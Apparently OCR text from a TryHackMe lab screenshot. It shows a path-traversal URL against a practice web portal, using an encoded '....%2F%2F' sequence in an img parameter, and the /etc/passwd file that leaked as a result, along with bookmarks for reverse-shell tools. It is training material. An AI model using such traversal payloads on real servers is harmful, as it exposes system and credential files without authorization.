 System Monitoring Portal
10.10.150.93:50000/profile.p
http://10.10.150.93:50000/p
view-source:http://10.10.150.93:50000/profile.php?img=....%2F%2F....%2F%2
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
29 landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
30 pollinate:x:111:1::/var/cache/pollinate:/bin/false
31 ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
32 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
33 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
34 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
35 tryhackme:x:1001:1001:,,,:/home/tryhackme:/bin/bash
36 mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false
37 postfix:x:114:121::/var/spool/postfix:/usr/sbin/nologin
38 dovecot:x:115:123:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin
39 dovenull:x:116:124:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin
40 joshua:x:1002:1002:,,,:/home/joshua:/bin/bash
41 charles:x:1003:1003:,,,:/home/charles:/bin/bash
42